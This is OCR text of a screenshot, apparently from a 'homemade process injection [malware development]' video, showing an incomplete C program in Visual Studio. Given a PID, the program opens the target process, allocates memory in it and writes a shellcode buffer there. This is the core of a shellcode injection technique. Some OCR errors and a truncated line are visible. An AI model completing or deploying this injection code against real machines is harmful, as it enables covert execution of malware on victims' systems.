 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search test Sign in
Debug x64 Local Windows Debugger
processInjection.c*
test (Global Scope) main(int argc, char * argv[])
if (argc < 2) {
print("Boy what the hell boy, usage %s <PID>", argv[0]);
return 1;
}
victimProcessID = atoi(argv[1]);
print("Trying to get a handle to the process (%ld)\n", victimProcessID);
victimProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, victimProcessID);
if (victimProcessHandle == NULL) {
printf("Failed to get a handle to the process");
return 1;
}
printf("Got a handle to the process");
allocateMemorySpace = VirtualAllocEx(victimProcessHandle, NULL, shellcodeSize, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUT
printf("Allocated to process memory");
if (allocateMemorySpace == NULL) {
printf("Failed to allocate buffer");
return 1;
}
WriteProcessMemory(victimProcessHandle, allocateMemorySpace, shellcode, shellcodeSize, NULL);
printf("Successfully wrote to process's memory");
200 % No issues found
Output
Show output from: Build
YEAR: 2016
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'test' (1 of 1 project)
test
References
External Dependencies
Header Files
Resource Files
Source Files
processInjection.c
2:4
Subscriptions
TG
dadamnmayne uploaded a video
homemade process injection [malware developmen
dadamnmayne - 10M views
BP
Barely Productions uploaded a video